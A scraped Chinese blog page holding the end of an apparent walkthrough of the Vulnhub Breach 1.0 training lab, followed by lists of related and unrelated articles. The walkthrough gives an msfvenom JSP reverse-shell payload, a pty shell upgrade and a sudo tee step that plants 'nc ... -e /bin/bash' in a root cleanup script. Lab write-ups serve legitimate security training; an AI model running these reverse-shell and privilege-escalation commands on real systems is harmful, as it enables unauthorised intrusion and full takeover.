
代理 所有协议 访问8080
5.4 生成木马
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.23 LPORT=443 -f war > breach.war
5.5 python搭建简单web
python -m SimpleHTTPServer
5.6 python解决无法su
python -c 'import pty;pty.spawn("/bin/bash")'
5.7 用tee进行提权
echo "nc 192.168.110.20 4445 -e /bin/bash" | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
Vulnhub Breach1.0的更多相关文章
- kali渗透综合靶机(十五)--Breach-1.0靶机
kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...
- VulnHub 实战靶场Breach-1.0
相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识.在这里记录以下打这个靶场的过程和心得. 测试环境 Kali linux IP:192.168.110.128 Breac ...
- Vulnhub靶场渗透练习(一) Breach1.0
打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...
- Vulnhub渗透测试练习(一) ----------Breach1.0
教程网址 https://www.freebuf.com/articles/system/171318.html 学习经验总结 1.使用jre的bin目录下的keytool命令来输入秘钥库口令进而获取 ...
- Vulnhub靶场题解
Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...
- 13. CTF综合靶机渗透(六)
靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...
- ZAM 3D 制作简单的3D字幕 流程(二)
原地址:http://www.cnblogs.com/yk250/p/5663907.html 文中表述仅为本人理解,若有偏差和错误请指正! 接着 ZAM 3D 制作简单的3D字幕 流程(一) .本篇 ...
- ZAM 3D 制作3D动画字幕 用于Xaml导出
原地址-> http://www.cnblogs.com/yk250/p/5662788.html 介绍:对经常使用Blend做动画的人来说,ZAM 3D 也很好上手,专业制作3D素材的XAML ...
- 微信小程序省市区选择器对接数据库
前言,小程序本身是带有地区选着器的(网站:https://mp.weixin.qq.com/debug/wxadoc/dev/component/picker.html),由于自己开发的程序的数据是很 ...
随机推荐
- 对List集合进行排序
一.说明 使用Collections工具类的sort方法对list进行排序 新建比较器Comparator 二.代码 排序: import java.util.ArrayList; import ja ...
- Excel VBA入门(八)单元格边框
本文基于以下文件 http://pan.baidu.com/s/1nvJtsu9 (部分)内容预览: 1. 边框样式 Sub cell_format() Dim sht As Worksheet Di ...
- jsp生成好看的验证码
这是一个Servlet,名字是ImageServlet package a; import java.awt.Color; import java.awt.Font; import java.awt. ...
- 深入剖析java的try…catch…finally语句
一.前言 前些天参加面试的时候有一道题: public class test { public static void main(String[] args){ try { return; } fin ...
- day25 map,filter,reduce 内置函数,作业
=====================作业一#用map来处理字符串列表啊,把列表中所有人都变成sb,比方alex_sbname=['alex','wupeiqi','yuanhao']###### ...
- Golang之struct
1.用来定义复杂数据结构 2.struct里面可以包含多个字段(属性) 3.struct类型可以定义方法,注意和函数的区分. 4.struct类型是值类型 5.struct类型可以嵌套 6.Go语言没 ...
- Java 设计模式系列(四)生成器模式
Java 设计模式系列(四)生成器模式 生成器模式也称之为建造者模式.将一个复杂对象的构建与它的表示分离,使得同样的构建过程可以创建不同的表示.demo 1. 生成器模式原理 1.1 生成器模式结构 ...
- background image
http://www.ajaxblender.com/bgstretcher-2-jquery-stretch-background-plugin-updated.html http://blog.d ...
- JMS规范简介
一.JMS规范 Java消息服务定义: Java消息服务(Java Message Service)即JMS,是一个Java平台中面向消息中间件的API,用于在两个应用程序之间或分布式系统中发送/接受 ...
- CodeForces 518B Tanya and Postcard (题意,水题)
题意:给定两个字符串,然后从第二个中找和第一个相同的,如果大小写相同,那么就是YAY,如果大小写不同,那就是WHOOPS.YAY要尽量多,其次WHOOPS也要尽量多. 析:这个题并不难,难在读题懂题意 ...
